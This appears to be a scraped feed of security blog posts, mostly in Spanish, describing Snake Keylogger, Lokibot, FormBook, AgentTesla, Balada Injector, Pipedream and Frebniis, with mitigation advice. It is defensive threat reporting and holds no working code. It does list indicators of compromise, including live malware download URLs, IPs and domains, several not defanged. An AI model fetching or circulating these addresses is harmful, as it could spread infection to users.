Se trata de un tipo de ingeniería social que depende en gran medida de que la víctima sólo observe superficialmente a la ventana emergente. El autor de la amenaza espera que la víctima esté demasiado ocupada o distraída para leer correctamente el cuadro de diálogo «Abrir archivo», lo que significa que muchas personas que trabajan en un entorno de oficina de ritmo rápido pueden ser víctimas de esta amenaza.
Si se abre este archivo DOCX y la víctima activa las macros, se desencadena la descarga de un archivo RTF mientras se muestra el documento con nombre extraño en Microsoft Word. Los usuarios que se fijen bien también verán que Word llega a una determinada URL mientras se carga, como se muestra en la Figura 5, coincidiendo con peticiones DNS a la misma URL.
 Fig. 5. URL generada al abrir el archivo en Word. (Fuente: blogs.blackberry.com)
Fig. 5. URL generada al abrir el archivo en Word. (Fuente: blogs.blackberry.com)
Una vez que el shellcode del archivo RTF descarga el keylogger, Snake Downloader ha hecho su trabajo, y ahora le toca a Snake Keylogger continuar a partir de aquí. Keyloggers como Snake acechan en segundo plano en una máquina infectada y esperan a que el usuario introduzca cualquier información jugosa a través del teclado, en particular los inicios de sesión de sitios web, como los utilizados para la banca o una billetera de criptomoneda. Esa información se filtra de vuelta a los actores de la amenaza y se utiliza para su propio beneficio financiero.
Por lo tanto, aunque puede ser menos común ver PDFs utilizados como archivos adjuntos maliciosos, todavía deben ser tomados con la misma seriedad y manejados con las mismas precauciones que cualquier otro archivo adjunto potencialmente infectado. En el caso de Snake Downloader, el documento señuelo es sólo el primer paso de una serie de tácticas utilizadas para ocultar la instalación de la carga útil de Snake Keylogger.
IoC de SnakeKeyLogger
TipoIoCemailrafaitul.islam@itl-group.com.bdemailbosstle@rfebatics.xyzdomaingbtak.irURLhttp://gbtak.ir/wp-content/Ygjklu.logIPv423.105.140.58Hashec9d7e5d8e7911dc4dce591020dfa8aeHash7fdb6c28e795b5b8f6be839cd7e848c5Hash3c4a7e9190b1a50443d7c54f6b1ca19cHash05dc0792a89e18f5485d9127d2063b343cfd2a5d497c9b5df91dc687f9a1341dHash250d2cd13474133227c3199467a30f4e1e17de7c7c4190c4784e46ecf77e51feHash165305d6744591b745661e93dc9feaea73ee0a8ce4dbe93fde8f76d0fc2f8c3fHashf1794bfabeae40abc925a14f4e9158b92616269ed9bcf9aff95d1c19fa79352eHash20a3e59a047b8a05c7fd31b62ee57ed3510787a979a23ce1fde4996514fae803
Lokibot
Lokibot, también conocido como Loki PWS o Loki-bot, es un malware perteneciente a la familia de troyanos que está activo desde 2015 y es utilizado desde entonces en campañas a nivel global. Fue diseñado con el objetivo de robar credenciales de navegadores, clientes FTP/ SSH, sistemas de mensajería, y hasta incluso de billeteras de criptomonedas.
Originalmente fue desarrollado en lenguaje C y promocionado en foros clandestinos y mercados en la dark web. Las primeras versiones apuntaban simplemente al robo de billeteras de criptomonedas y contraseñas de aplicaciones utilizadas por la víctima, así como las almacenadas en Windows. Se puede definir a Lokibot también como un Malware-as-a-Service (MaaS); es decir, un malware que se ofrece como servicio para que terceros lo puedan utilizar. Por esta razón es que sigue representando una herramienta atractiva para los cibercriminales, ya que permite a los ciberdelincuentes desarrollar sus propias versiones de Lokibot.
Métodos de distribución
Lokibot se propaga por medio de campañas de phishing que incluyen archivos adjuntos maliciosos o URL embebidas. Estos adjuntos pueden ser archivos Word, Excel o PDF, u otro tipo de extensiones, como .gz o .zip que simulan ser archivos PDF o .txt.
A lo largo de los años, estas campañas fueron variando la temática que utilizaban como señuelo para enviar sus archivos adjuntos, desde una factura, una cotización o la confirmación de un supuesto pedido. Además, los atacantes comenzaron a enviar archivos adjuntos maliciosos con algún tema referido al COVID-19 para intentar atraer a los usuarios desprevenidos y convencerlos para que abran un archivo adjunto en sus correos:
 Fig. 6. Correo de phishing que distribuye Lokibot utilizando el tema del COVID-19 como excusa. (Fuente: Microsoft Security Intelligence)
Fig. 6. Correo de phishing que distribuye Lokibot utilizando el tema del COVID-19 como excusa. (Fuente: Microsoft Security Intelligence)
Características esenciales
Lokibot es un malware con características de troyano que roba información confidencial de los equipos comprometidos, como nombres de usuario, contraseñas, billeteras de criptomonedas y otro tipo de información. También se ha visto la distribución del payload de Lokibot para Windows mediante la explotación de viejas vulnerabilidades, como la CVE-2017-11882 en Microsoft Office.
Entre las principales características de este malware se destaca su capacidad de eliminar archivos, desactivar procesos del sistema, y el bloqueo de soluciones de seguridad instaladas en el dispositivo de la víctima.
Lokibot es implementado a través de una botnet conformada por equipos comprometidos que se conectan a servidores de C&C (Command and Control) para enviar los datos recopilados de la víctima. Una vez que el malware accede a la información sensible de la víctima exfiltra la información, comúnmente a través del protocolo HTTP. Por otra parte, una vez que logra infectar el dispositivo víctima crea un backdoor que permite a los cibercriminales descargar e instalar otras piezas de malware.
Para ganar persistencia en el equipo comprometido y continuar exfiltrando información, en primera instancia, y en el caso de que la víctima tenga privilegios de administrador, Lokibot modifica la clave de registro agregando una nueva entrada que será almacenada en HKEY_LOCAL_MACHINE. De lo contrario, se almacena hace dentro de HKEY_CURRENT_USER.
IoC de Lokibot
TipoIoCURLhttp://161.35.102.56/~nikol/?p=7554URLhttp://171.22.30.147/davinci/five/fre.phpURLhttp://137.74.157.83/bul0/1/pin.phpURLhttp://161.35.102.56/~nikol/?p=882166721559URLhttp://185.246.220.60/sirR/five/fre.phpdomainkbfvzoboss.biddomainalphastand.windomainalphastand.tradedomainalphastand.topURLhttp://161.35.102.56/~nikol/?p=27226656008URLhttp://161.35.102.56/~nikol/?p=7398172063URLhttp://23.95.85.181/0789/vbc.exeURLhttp://136.243.159.53/~element/page.php?id=172
FormBook
Formbook es un malware del tipo infostealer que recolecta y roba información sensible de la máquina de una víctima, como credenciales de acceso, capturas de pantalla, y otro tipo de información, y luego envía estos datos a un servidor controlado por los cibercriminales. Está en actividad desde el 2016 y funciona bajo el modelo de Malware-as-a-Service (MaaS), por lo que suele ser comercializado en foros clandestinos.
Bajo este servicio conocido como MaaS los cibercriminales obtienen, por un lado, acceso al código malicioso para propagarlo sobre las víctimas, y por otro lado tienen acceso a un panel de administración donde pueden monitorear los equipos infectados. Con respecto a la propagación del código malicioso, la misma va por cuenta de los cibercriminales, que lo distribuyen a través de sus propios medios o contratando algún servicio que lo haga por ellos.
Por último, Formbook posee un comportamiento que lo destaca, que es el de formgrabber. Un formgrabber es un tipo de malware que recolecta la información que la víctima inserta dentro de un navegador de Internet, por ejemplo, las credenciales de acceso en una pantalla de Inicio de Sesión, antes de que esa información sea enviada. Esto lo logran interceptando las llamadas a las funciones de la API HTTP que son utilizadas por los navegadores de Internet para enviar la información hacia las páginas que un usuario consume mientras usa el navegador en cuestión.
Método de propagación
Este malware suele propagarse por medio de correos electrónicos de phishing que incluyen un archivo adjunto o una URL que lleve a la víctima a la descarga de este código malicioso. Estos correos pueden hacer referencia a distintas temáticas, como falsas órdenes de compra, pago de impuestos, transferencias, u otro tipo de ingeniería social que buscan hacer creer a las potenciales víctimas que es un correo legítimo para que abran enlace o el archivo adjunto.
A continuación, se ilutra un ejemplo de correos de phishing que distribuyen el malware Formbook.
 Fig. 7. Correo de phishing que distribuye Formbook. (Fuente: welivesecurity.com)
Fig. 7. Correo de phishing que distribuye Formbook. (Fuente: welivesecurity.com)
Los últimos reportes provistos por el organismo Check Point Research (CPR), un proveedor líder de soluciones de ciberseguridad a nivel internacional, marcan que este malware se encuentra en el primer puesto en su último Índice de amenazas en globales de septiembre de 2022. Formbook afecta aproximadamente al 3% de las organizaciones en todo el mundo.
Vale la pena destacar que en algunos casos se ha observado que Formbook puede venir dentro de un Loader que posee distintas capas de ofuscación. Esta suele ser una práctica común que realizan los cibercriminales para intentar evadir soluciones de seguridad y también para hacer más complicado el proceso de investigación y análisis. A su vez, estos Loader utilizan distintas técnicas para determinar si se está ejecutando en una máquina virtual y también para persistir en la máquina de la víctima. Por último, se ha observado que pueden llegar a modificar los permisos de accesos sobre el archivo persistido para dificultar su eliminación del equipo infectado.
TipoIoCHash5bec1fc847c595a94fbe7efb0695c640URLhttp://180.214.236.4/spaceX/vbc.exeHash3d7958ca651c77eb1f3493bbdac0a04fDomainpokerdominogame[.]comDomainperabett463[.]comDomainorderjoessteaks[.]comDomainchristensonbrothers[.]comDomainskateboardlovers[.]comDomainsinergiberkaryabersama[.]comDomainsjsteinhardt[.]comDomaincabanatvs[.]comDomainjenaeeaginshair[.]comDomainhttps://urlhaus.abuse.ch/url/2245751/
Mecanismos para mitigar vulnerabilidades asociadas a cualquier tipo de malware
En caso de que no haya ningún indicio de que el correo sea malicioso revisar que ese destinatario sea válido.
No abrir ningún correo si hay motivos para sospechar, ya sea del contenido o de la persona que lo envió.
No descargar archivos adjuntos de correos si duda de su recepción o de cualquier otra cosa.
Revisar las extensiones de los archivos. Por ejemplo, si un archivo termina con “.pdf.exe” la última extensión es la que determina el tipo de archivo, en este caso sería “.exe”; es decir, un ejecutable.
Si un correo incluye un enlace que nos lleva a una página que nos pide nuestras credenciales para acceder, no ingresarlas, abrir la página oficial desde otro navegador u otra pestaña y acceder desde ese lugar.
Tener una política de cambio de contraseñas periódico.
Mantener actualizadas las soluciones de seguridad instaladas en el dispositivo.
Referencia:
https://www.eset.com/ec/security-report/
La entrada Malware AgentTesla en América Latina: Análisis técnico y cómo defenderse se publicó primero en CSIRT CEDIA.
ESET ha descubierto una campaña de malware que apunta a países de Latinoamérica y distribuye un troyano de acceso remoto mediante phishing. El objetivo de esta campaña, denominada “Operación Guinea Pig”, es infectar a las víctimas con el malware AgentTesla, que permite a los atacantes realizar acciones nefastas sobre el host infectado.
Recientemente se ha descubierto una campaña de difusión de malware por medio de técnicas de phishing. Así lo ha detectado la empresa ESET, y dentro de los países más afectados están México, Perú, Colombia, Ecuador y Chile.
El objetivo final es infectar a las víctimas con un malware que permite a los atacantes realizar distintas acciones en el equipo infectado. Estas acciones van desde robar contraseñas, hasta realizar capturas de pantalla y luego enviar esta información a los servidores de los cibercriminales.
Acerca del malware AgentTesla
Agent Tesla es un malware del tipo remote access trojan (RAT) que está activo desde 2014 y que es distribuido como un Malware-as-a-Service (MaaS) en campañas a nivel global.
Este malware está desarrollado con el framework .NET y es utilizado para espiar y robar información de los equipos comprometidos, ya que cuenta con la capacidad de extraer credenciales de distintos software, obtener cookies de navegadores de Internet, registrar las pulsaciones del teclado de la máquina (Keylogging), así como realizar capturas de pantalla y del clipboard (portapapeles). Este código malicioso utiliza distintos métodos para el envío de la información recopilada hacia el atacante.
A su vez, se ha visto que esta amenaza puede venir incluida dentro de un empaquetador (packer) con distintas capas de ofuscación. Esto es utilizado para tratar de evadir las soluciones de seguridad y dificultar el proceso de investigación y análisis del malware. Estos empaquetadores pueden implementar distintas técnicas para obtener información de la máquina sobre la que se está ejecutando, para, por ejemplo, averiguar si es una máquina virtual o una máquina sandbox, y en caso de ser así, evitar su ejecución.
Métodos de propagación e infección
Esta amenaza suele propagarse por medio de correos electrónicos de phishing que incluyen un archivo adjunto malicioso con el cual buscan engañar al usuario que recibe el correo para hacer que descargue y ejecute este contenido. Por ejemplo, se utilizaban correos de la empresa de reparto DHL, tal como se puede observar a continuación:
 Fig. 1. Correo de phishing en la Operación Guinea Pig. (Fuente: welivesecurity.com)
Fig. 1. Correo de phishing en la Operación Guinea Pig. (Fuente: welivesecurity.com)
La informalidad con la que está redactado el correo debe crear una firme sospecha. Por otro lado, es importante señalar que el archivo adjunto tiene doble extensión, .jpg.xxe, que revela que el archivo se encuentra comprimido.
Con respecto a los archivos maliciosos adjuntos, los mismos pueden variar, ya sea para engañar al usuario como también para evadir las soluciones de seguridad. Por ejemplo, pueden ser archivos comprimidos, documentos del paquete Office o un archivo ejecutable, etc.
En el diagrama de la Fig. 2 se puede observar un ejemplo de cómo suele ser un proceso de infección con Agent Tesla. En este caso parte desde un correo con contenido malicioso, pasando por distintas fases en las que se descarga un código malicioso desde una URL para luego ser ejecutado, hasta llegar a la ejecución del payload final: Agent Tesla.
 Fig. 2. Diagrama del proceso de infección de AgentTesla. (Fuente: welivesecurity.com)
Fig. 2. Diagrama del proceso de infección de AgentTesla. (Fuente: welivesecurity.com)
Análisis técnico de un archivo infectado por AgentTesla
Por un lado, AgentTesla tiene dos clases (class) que contienen variables y métodos relacionados a la configuración. De estas clases de configuración el malware puede variar un poco en su comportamiento, pero principalmente es capaz de realizar las siguientes acciones:
Persistencia en la máquina de la víctima
Obtener la IP publica de la máquina de la victima
Obtener información de la máquina víctima (sistema operativo, CPU, RAM, nombre de usuario, etc.)
Tomar capturas de pantalla de la máquina de la víctima
Ejecutar un keylogger
 Fig. 3. Variables de AgentTesla utilizadas para ganar persistencia. (Fuente: welivesecurity.com)
Fig. 3. Variables de AgentTesla utilizadas para ganar persistencia. (Fuente: welivesecurity.com)
Por otro lado, Agent Tesla va a ir buscando en la máquina de la víctima la existencia de distintos softwares e intentará obtener información sensible de los mismos; por ejemplo, credenciales almacenadas. La información recopilada por cada uno de estos programas es almacenada para luego ser enviada al atacante. A su vez, realiza un procedimiento similar al mencionado anteriormente para extraer las cookies almacenadas en los navegadores instalados en la máquina víctima.
Una vez que el malware consiguió toda la información del equipo, el atacante manipulará la computadora para exfiltrarla. Agent Tesla tiene distintos métodos para realizar la exfiltración de información, por ejemplo:
HTTP: Envía la información hacia un servidor controlado por el atacante: Para esta opción el malware descarga, instala y usa como proxy el navegador TOR.
SMTP: Envía la información hacia una cuenta de correo electrónico controlada por el atacante.
FTP: Envía la información hacia un servidor FTP controlado por el atacante: Envía la información hacia un chat privado de Telegram.
 Fig. 4. Exfiltración de información mediante SMTP. (Fuente: welivesecurity.com)
Fig. 4. Exfiltración de información mediante SMTP. (Fuente: welivesecurity.com)
El archivo analizado a continuación es el que llega como adjunto en los correos. Se trata de un ejecutable desarrollado con el framework Microsoft .NET que contiene un código malicioso en Visual Basic ofuscado, el cuál se ilustra a continuación:
 Fig. 4. Código ofuscado dentro del archivo malicioso. (Fuente: welivesecurity.com)
Fig. 4. Código ofuscado dentro del archivo malicioso. (Fuente: welivesecurity.com)
El principal objetivo del código malicioso es invocar al intérprete de PowerShell para ejecutar otro código malicioso que se encargará de descargar una DLL maliciosa alojada en la siguiente URL: https[:]//firebase.ngrok.io/testing/EXE_DLL.txt.
Una vez descargada la DLL, el código malicioso en PowerShell procede a ejecutarla pasándole como argumento una cadena de caracteres ofuscada. Esta DLL, también desarrollada con el framework Microsoft .NET, va a manipular la cadena de caracteres recibida para obtener así una nueva URL, que en este caso era: http[:]//195.178.120.24/xjkhcjxzvjvxkzvzxkvkzxbcvkzxcbz.txt.
Es así como la DLL se encarga de descargar AgentTesla de esta nueva URL, también se encarga de inyectar el malware sobre el proceso legítimo RegSvcs.exe por medio de la técnica Process Hollowing.
Mecanismos para mitigar vulnerabilidades asociadas
En caso de que no haya ningún indicio de que el correo sea malicioso revisar que ese destinatario sea válido.
No abrir ningún correo si hay motivos para sospechar, ya sea del contenido o de la persona que lo envió.
No descargar archivos adjuntos de correos si duda de su recepción o de cualquier otra cosa.
Revisar las extensiones de los archivos. Por ejemplo, si un archivo termina con “.pdf.exe” la última extensión es la que determina el tipo de archivo, en este caso sería “.exe”; es decir, un ejecutable.
Si un correo incluye un enlace que nos lleva a una página que nos pide nuestras credenciales para acceder, no ingresarlas, abrir la página oficial desde otro navegador u otra pestaña y acceder desde ese lugar.
Tener una política de cambio de contraseñas periódico.
Mantener actualizadas las soluciones de seguridad instaladas en el dispositivo.
IoC
HashDescripción80F43EA09F4918F80D4F7D84FDB6973CCAADDE05PowerShell/TrojanDownloader.Agent.GNZ75ADD0E232AB4164285E7804EC5379BFA84C0714PowerShell/TrojanDownloader.Agent.GNZ64F199EDAC6B3A8B1D994B63723555B162563B32PowerShell/TrojanDownloader.Agent.GNZ1652619B5095EEA2AFEC3A03B920BF63230C8C8APowerShell/TrojanDownloader.Agent.GNZD86960DD7B093DD0F3EF1DC3BC956D57217BD4ECPowerShell/TrojanDownloader.Agent.GNZ9754596E9E8B0A6E053A4988CF85099C2617A98BMSIL/TrojanDownloader.Agent.NEN1ECA09DC9001A0B6D146C01F5B549DD96A0BFE5DMSIL/Spy.AgentTesla.F
Dominios e IPs detectados en muestrashttps[:]//firebase[.]ngrok[.]ioftp[.]sisoempresarialsas.com195[.]178.120.243[.]22.30.4051[.]161.116.202
Referencia:
https://www.welivesecurity.com/la-es/2023/04/20/operacion-guinea-pig-correos-phishing-malware-agenttesla-mexico-america-latina/
La entrada Malware AgentTesla en América Latina: Análisis técnico y cómo defenderse se publicó primero en CSIRT CEDIA.

CosmicEnergy is OT and ICS malware from Russia, maybe for red teaming, maybe for attack. Updates on Volt Typhoon, China’s battlespace preparation in Guam and elsewhere. In the criminal underworld, Legion malware has been upgraded for the cloud. Johannes Ullrich from SANS examines time gaps in logging. Our guest is Kevin Kirkwood from LogRhythm with a look at extortion attempts and ransomware. And Atlantic hurricane season officially opens next week: time to batten down those digital hatches.
For links to all of today’s stories check out our CyberWire daily news briefing:
https://thecyberwire.com/newsletters/daily-briefing/12/102
Selected reading.
COSMICENERGY: New OT Malware Possibly Related To Russian Emergency Response Exercises (Mandiant)
People’s Republic of China State-Sponsored Cyber Actor Living off the Land to Evade Detection (Joint Advisory)
Volt Typhoon targets US critical infrastructure with living-off-the-land techniques (Microsoft)
China hits back at ‘the empire of hacking’ over Five Eyes US cyber attack claims (ABC)
Updates to Legion: A Cloud Credential Harvester and SMTP Hijacker (Cado)
Legion Malware Upgraded to Target SSH Servers and AWS Credentials (Hacker News)
CISA Warns of Hurricane/Typhoon-Related Scams (Cybersecurity and Infrastructure Security Agency CISA)
Una campaña activa desde 2017 está explotando vulnerabilidades en temas y plugins de WordPress para inyectar puertas traseras de Linux en un millón de sitios web comprometidos. En una investigación realizada por Sucuri se comparten indicadores de compromiso (IoC) y orientaciones para identificar y eliminar el malware Balada Injector.
Recientemente, el grupo de ciberseguridad Sucuri ha estado rastreando una campaña de infección masiva de WordPress activa desde 2017, pero hasta hace poco nunca se asignó un nombre apropiado. Su investigación estima que más de un millón de sitios web de WordPress han sido infectados por esta campaña en curso para desplegar un malware llamado Balada Injector.
La campaña masiva, según Sucuri de GoDaddy, «aprovecha todas las vulnerabilidades de temas y plugins conocidas y descubiertas recientemente» para vulnerar sitios de WordPress. Sucuri informa que Balada Injector ataca en oleadas que se producen una vez al mes aproximadamente, cada una de ellas utilizando un nombre de dominio recién registrado para eludir las listas de bloqueo. Por lo general, el malware explota vulnerabilidades recién reveladas y desarrolla rutinas de ataque personalizadas en torno al fallo al que se dirige.
El informe se basa en hallazgos recientes de Doctor Web, que detalló una familia de malware Linux que aprovecha fallos en más de dos docenas de plugins y temas para comprometer sitios WordPress vulnerables.
En los últimos años, Balada Injector ha utilizado más de 100 dominios y una serie de métodos para aprovecharse de fallos de seguridad conocidos (por ejemplo, inyección de HTML y URL del sitio), y los atacantes intentan principalmente obtener credenciales de la base de datos en el archivo wp-config.php.
Esta gran cantidad de vectores de ataque también ha creado infecciones de sitios duplicados, con oleadas posteriores dirigidas a sitios ya comprometidos. Sucuri destaca el caso de un sitio que fue atacado 311 veces con 11 versiones distintas de Balada.
Método de ataque
 Destino típico de inyección y redirección para el inyector Balada. (Fuente:blog.sucuri.net)
Destino típico de inyección y redirección para el inyector Balada. (Fuente:blog.sucuri.net)
«Esta campaña se identifica fácilmente por su preferencia por la ofuscación String.fromCharCode, el uso de nombres de dominio recién registrados que alojan scripts maliciosos en subdominios aleatorios, y por las redirecciones a varios sitios fraudulentos», afirma Denis Sinegubko, investigador de seguridad.
Los sitios web de redirección incluyen asistencia técnica falsa, premios de lotería fraudulentos y páginas CAPTCHA fraudulentas que instan a los usuarios a activar las notificaciones «Permitir para verificar que no es un robot», lo que permite a los autores enviar anuncios de spam.
Además, los ataques están diseñados para leer o descargar archivos arbitrarios del sitio -incluidas copias de seguridad, volcados de bases de datos, archivos de registro y de error-, así como para buscar herramientas como adminer y phpmyadmin que podrían haber dejado los administradores del sitio al completar las tareas de mantenimiento.
Balada Injector realiza además amplias búsquedas en los directorios de nivel superior asociados al sistema de archivos del sitio web comprometido para localizar directorios con permisos de escritura que pertenecen a otros sitios. «Lo más habitual es que estos sitios pertenezcan al webmaster del sitio comprometido y que todos compartan la misma cuenta de servidor y los mismos permisos de archivo», explica Sinegubko. «De esta manera, comprometer un solo sitio puede potencialmente conceder acceso a varios otros sitios ‘gratis’».
Si estas vías de ataque no están disponibles, la contraseña de administrador se fuerza mediante un conjunto de 74 credenciales predefinidas.
Actividad Post-Infección
Los scripts de Balada se centran en filtrar información confidencial, como credenciales de bases de datos de archivos wp-config.php, por lo que incluso si el propietario del sitio elimina una infección y parchea sus complementos, el actor de la amenaza mantiene su acceso.
La campaña también busca archivos de copia de seguridad y bases de datos, registros de acceso, información de depuración y archivos que puedan contener información confidencial. Sucuri afirma que el actor de la amenaza actualiza con frecuencia la lista de archivos objetivo.
Además, como se ha mencionado anteriormente, el malware busca la presencia de herramientas de administración de bases de datos como Adminer y phpMyAdmin. Si estas herramientas son vulnerables o están mal configuradas, podrían utilizarse para crear nuevos usuarios administradores, extraer información del sitio o inyectar malware persistente en la base de datos.
Backdoors de Balada
Balada inyector, una vez infectada a la víctima, planta múltiples puertas traseras en sitios de WordPress comprometidos para la redundancia, que actúan como puntos de acceso ocultos para los atacantes.
Sucuri informa que en 2022, Balada estaba dejando caer puertas traseras a 176 rutas predefinidas, haciendo que la eliminación completa de la puerta trasera sea una tarea sumamente complicada.
 Listado de paths de backdoors generados por Balada. (Fuente:blog.sucuri.net)
Listado de paths de backdoors generados por Balada. (Fuente:blog.sucuri.net)
Los investigadores afirman que los inyectores Balada no están presentes en todos los sitios comprometidos, ya que un número tan elevado de clientes sería un reto difícil de gestionar. Se estima que los hackers cargaron el malware en sitios web alojados en un servidor privado o virtual privado que muestra signos de no estar correctamente gestionado o descuidado. A partir de ahí, los inyectores buscan sitios web que compartan la misma cuenta de servidor y los mismos permisos de archivo y buscan en ellos directorios con permisos de escritura, empezando por los directorios con privilegios superiores, para realizar infecciones entre sitios.
Este enfoque permite a los actores de la amenaza comprometer fácilmente varios sitios de una sola vez y propagar rápidamente sus puertas traseras teniendo que gestionar un número mínimo de inyectores. Además, las infecciones entre sitios permiten a los atacantes reinfectar los sitios limpiados repetidamente, siempre que se mantenga el acceso al VPS.
Como organización, ¿Qué hacer frente a esta amenaza?
La campaña descubierta recientemente subraya la necesidad de reforzar la seguridad y de adoptar hábitos que la promuevan, como actualizaciones periódicas, educación de los usuarios y reconocimiento de amenazas para minimizar el riesgo de futuros ataques.
Los investigadores compartieron indicadores de compromiso (IoC) y orientaciones para identificar y eliminar el backdoor Balada Injector. Sin embargo, los usuarios que crean que sus sitios web pueden haber sido presa de la campaña maliciosa deben ponerse en contacto con profesionales de la seguridad para obtener ayuda.
Sucuri señala además que la defensa contra los ataques de Balada Injector puede variar de un caso a otro y que no existe un conjunto específico de instrucciones que los administradores puedan seguir para mantener a raya la amenaza, debido a la gran variedad de vectores de infección. Sin embargo, las guías generales de Sucuri para la limpieza de malware en WordPress deberían ser suficientes para bloquear la mayoría de los intentos.
Dado que Balada Injector sigue explotando las vulnerabilidades de los temas y plugins de WordPress, se recomienda a los propietarios y administradores de sitios web que se mantengan alerta y tomen precauciones para proteger sus activos. Por tanto, se recomienda a los usuarios de WordPress que mantengan actualizado el software de su sitio web, eliminen los plugins y temas que no utilicen y utilicen contraseñas de administrador de WordPress seguras. Además, se debe considerar la implementación de la autenticación de dos factores y añadir sistemas de integridad de archivos deberían funcionar lo suficientemente bien como para proteger los sitios web de cualquier amenaza.
Referencia:
Balada Injector: Synopsis of a Massive Ongoing WordPress Malware Campaign
La entrada Malware Balada Inyector: Campaña masiva afecta sitios WordPress se publicó primero en CSIRT CEDIA.

In the lead-up to the 2021 Super Bowl, a water treatment plant 15 miles away from Raymond James Stadium in Tampa was targeted in a cyberattack. The perpetrator manipulated the water’s sodium hydroxide levels from 100 parts per million to 11,100 parts per million. This change would have poisoned the water supply. Thanks to the quick action of an observant staff member, the attack was thwarted before any harm could be done. While ransomware and data leaks are concerning, a successful cyberattack on a physical industrial facility could be catastrophic.
Recently, the industrial cybersecurity firm Dragos reported on a development that puts industrial installations at even higher risk. According to the report, in 2022, the Chernovite threat group created Pipedream, a new modular malware designed to attack industrial control systems (ICS). This powerful toolkit has the potential for disruptive and destructive attacks on tens of thousands of crucial industrial devices. The risk impacts entities that are responsible for managing the electrical grid, oil and gas pipelines, water systems and manufacturing plants.
Growing Industrial Control System Threat
Chernovite developers created Pipedream, a modular ICS attack framework that is now the seventh known ICS-specific malware, according to the Dragos report. Pipedream is the first ever cross-industry disruptive and destructive ICS / operational technology (OT) malware. Its existence proves that industrial adversarial capabilities have ramped up considerably.
Dragos states that the Chernovite group possesses a breadth of ICS-specific knowledge beyond what’s observed in other threat actors. The ICS expertise demonstrated in Pipedream includes capabilities to disrupt, degrade and potentially destroy physical processes in industrial environments.
While Pipedream itself is a new ICS capability, its appearance reveals a trend toward more technically capable and adaptable adversaries targeting ICS/OT, as per Dragos. In addition to implementing common ICS/OT-specific protocols, Pipedream improves upon techniques from earlier ICS malware. Threat groups such as Crashoverride and Electrum exploited the OPC Data Access (OPC DA) protocol to manipulate breakers and electrical switchgear. Meanwhile, Chernovite uses a newer but comparable OPC UA protocol.
Dragos has high confidence that a state actor developed Pipedream intending to leverage it for future disruptive or destructive operations. Pipedream’s capabilities provide an adversary with a range of options for learning about a target’s OT network architecture and identifying its assets and processes. This information lays the groundwork for further disruptive and destructive attacks. It also increases an adversary’s knowledge to develop more capabilities to wreak havoc on a much broader scale.
Ransomware Attacks Against Industrial Organizations
While ICS/OT attacks are cause for worry, the industrial sector isn’t immune to ransomware attacks either. Along these lines, the Dragos report also included tidbits of information about ransomware, such as:
Ransomware attacks against industrial organizations increased by 87% over last year
35% more ransomware groups impacted ICS/OT in 2022
Ransomware attacks targeted 437 manufacturing entities in 104 unique manufacturing subsectors.
The Dragos report says, “As ransomware activity increases, it results in more risk for OT networks, particularly networks with poor segmentation.”
5 Critical Controls for Strong ICS/OT Cyber Defense
Dragos recommends following the SANS Five ICS Cybersecurity Critical Controls as a guide for ICS/OT cybersecurity strategy. According to the Dragos report, a review of these controls revealed the following findings along with recommendations on how to improve:
ICS-Specific Incident Response: The evaluation of this critical control showed mixed results. Detection, elevation and plan activation all improved. But scores declined in the ability to communicate, document and recover. Electric utilities showed the best preparedness, followed by oil and gas, while manufacturing performed the worst. Mitigating the potential impact of an incident is different for pipelines, electrical grids and manufacturing plants. A dedicated ICS-specific plan must include the right contact points. This means identifying which employees have the right skills within the plant, plus a well-developed plan of action for specific scenarios at specific locations.
Defensible Architecture: This second critical control includes elements such as segmentation, least privilege, visibility, resilience and automation. Dragos found marked improvements in network segmentation, but 50% of environments still have room to improve. Uncontrolled external connections into OT were found in 53% of Dragos engagements in 2022. OT security strategies start with hardening the environment. This includes removing extraneous OT network access points, maintaining strong policy control at IT/OT interface points and mitigating high-risk vulnerabilities.
ICS Network Visibility: The third critical control evaluation revealed 80% of environments had little or no visibility into traffic and devices in ICS/OT environments. Far too many environments find it difficult to detect and investigate important issues. Maintaining accurate asset inventory is even more challenging. An effective OT security posture maintains an inventory of assets, maps vulnerabilities against those assets (and mitigation plans) and actively monitors traffic for potential threats.
Secure Remote Access: Evaluation of the fourth critical control showed users in 54% of environments using the same credentials for IT systems and OT systems. Remote access is the most common way for threat groups to penetrate OT systems. Credential sharing makes it much easier for threats to cross from IT to OT. Multi-factor authentication (MFA) can and should be applied to OT. Implementing MFA across systems adds an extra layer of security for a relatively small investment.
Risk-Based Vulnerability Management: The final critical control showed that only 15% of CVEs included errors in 2022, down 4% from 2021. But 77% of vulnerabilities still lack mitigation steps. This demonstrates the challenge of employing a risk management approach that can both mitigate the risk of exploitation and reduce production downtime from patches. A successful OT vulnerability management program requires timely awareness of key vulnerabilities with the right information and risk ratings. Also, alternative mitigation strategies will minimize exposure while continuing to operate.
Securing Industrial Processes
The emergence of the Pipedream malware should serve as a wake-up call. Industrial cyberattack capabilities and incidents are increasing, and the results could be disastrous. Meanwhile, the security response contains gaps that require immediate attention.
The post Pipedream Malware Can Disrupt or Destroy Industrial Systems appeared first on Security Intelligence.
El equipo Threat Hunter de Symantec ha detectado nuevo malware llamado Frebniis, el cual abusa de una funcionalidad particular del servidor web IIS para distribuir un backdoor en los sistemas objetivo, eludiendo la detección por parte de las herramientas de seguridad. Según un aviso generado por la entidad de ciberseguridad.
Investigadores de ciberseguridad del equipo Threat Hunter de Symantec han descubierto un nuevo programa malicioso que aprovecha una función legítima de Internet Information Services (IIS) de Microsoft para instalar una puerta trasera en los sistemas atacados.
Internet Information Services (IIS) es un servidor web flexible y de uso general de Microsoft que se ejecuta en sistemas Windows para servir las páginas o archivos HTML solicitados. Un servidor web IIS acepta solicitudes de equipos cliente remotos y devuelve la respuesta adecuada. Esta funcionalidad básica permite a los servidores web compartir y entregar información a través de redes de área local (LAN), como intranets corporativas y redes de área amplia (WAN).
Un servidor web puede entregar información a los usuarios en varias formas, como páginas web estáticas codificadas en HTML; a través de intercambios de archivos como descargas y cargas; y documentos de texto, archivos de imagen y más.
En concreto, IIS ofrece una función llamada FREB (Failed Request Event Buffering) que recoge métricas e información sobre las peticiones web recibidas de clientes remotos (direcciones IP, números de puerto, cabeceras HTTP, cookies) ayudando a los administradores del sistema a resolver problemas relacionados con peticiones HTTP fallidas y recuperando de un buffer aquellas que cumplen ciertos criterios.
El nuevo malware, llamado «Frebniis», está abusando precisamente de esta función legítima para ejecutar código malicioso en redes previamente comprometidas, mediante la ejecución sigilosa de comandos enviados a través de peticiones web.
Como parte de los ataques Frebniis observados, el malware primero se asegura de que FREB está en uso, tras lo cual accede al proceso IIS para recuperar información sobre dónde está cargada la DLL FREB objetivo (iisfreb.dll).
